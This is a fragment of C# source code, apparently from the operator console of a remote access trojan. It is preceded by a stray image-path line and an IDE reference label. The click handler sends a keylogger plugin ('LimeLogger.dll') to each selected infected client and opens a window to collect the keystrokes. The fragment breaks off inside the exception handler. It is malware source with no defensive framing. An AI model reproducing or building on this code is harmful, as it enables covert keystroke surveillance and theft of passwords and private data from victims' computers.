 1 个引用
private void KeyloggerToolStripMenuItem1_Click(object sender, EventArgs e)
{
try
{
MsgPack msgpack = new MsgPack();
msgpack.ForcePathObject("Packet").AsString = "plugin";
msgpack.ForcePathObject("Dll").AsString = (GetHash.GetChecksum(@"Plugins\LimeLogger.dll"));
foreach (Clients client in GetSelectedClients())
{
FormKeylogger KL = (FormKeylogger)Application.OpenForms["keyLogger:" + client.ID];
if (KL == null)
{
KL = new FormKeylogger
{
Name = "keyLogger:" + client.ID,
Text = "keyLogger:" + client.ID,
F = this,
};
KL.Show();
ThreadPool.QueueUserWorkItem(client.Send, msgpack.Encode2Bytes());
}
}
}
catch (Exception ex)
{